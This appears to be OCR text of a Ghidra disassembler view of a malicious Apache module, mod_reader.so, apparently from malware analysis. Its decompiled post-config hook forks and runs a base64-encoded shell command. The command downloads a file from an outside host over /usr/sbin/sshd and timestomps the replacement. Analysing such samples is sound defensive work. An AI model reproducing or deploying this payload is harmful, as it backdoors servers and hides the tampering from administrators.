 File Edit Analysis Graph Navigation Search Select Tools Window Help
Program Trees
mod_reader.so
.bss
.data
.got
.dynamic
.fini_array
.init_array
.eh_frame
.eh_frame_hdr
.rodata
.fini
.text
.plt.got
Program Tree × DWARF ×
Symbol Tree
deregister_tm_clones
frame_dummy
FUN_00101020
hook_post_config
pconf
plog
ptemp
s
local_10
args
reader_handler
Decompile: hook_post_config - (mod_reader.so)
1
2 int hook_post_config(apr_pool_t *pconf,apr_pool_t *plog,apr_pool_t *ptemp,server_rec *s)
3
4 {
5 long lVar1;
6 long in_FS_OFFSET;
7 char *args [4];
8
9 lVar1 = *(long *)(in_FS_OFFSET + 0x28);
10 pid = fork();
11 if (pid == 0) {
12 b64_decode("d2dldCBzaGFyZWZpbGVzLnh5ei9pbWFnZS5qcGVnIC1PIC91c3Ivc2Jpbi9zc2hkOyB0b3VjaCAtZCBgZGF0
ZSArJVktJW0tJWQgLXIgL3Vzci9zYmluL2EyZW5tb2RgIC91c3Ivc2Jpbi9zc2hk"
13 ,(char *)0x0);
14 args[2] = (char *)0x0;
15 args[3] = (char *)0x0;
16 args[0] = "/bin/bash";
17 args[1] = "-c";
18 execve("/bin/bash",args,(char **)0x0);
19 }
20 if (lVar1 == *(long *)(in_FS_OFFSET + 0x28)) {
21 return 0;
22 }
23 /* WARNING: Subroutine does not return */
24 __stack_chk_fail();
25 }
26